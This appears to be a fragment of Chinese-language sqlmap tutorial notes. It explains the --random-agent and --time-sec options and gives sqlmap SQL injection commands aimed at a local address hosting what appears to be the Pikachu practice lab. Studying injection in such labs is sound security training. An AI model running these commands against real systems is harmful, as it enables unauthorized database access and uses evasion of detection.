 注入时使用随机的 HTTP User-Agent
sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 3 -
D --random-agent
--time-sec 使用时间注入时，设置延时的返回时间，默认是五秒
sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 3 -
D pikachu --technique=T --time-sec=6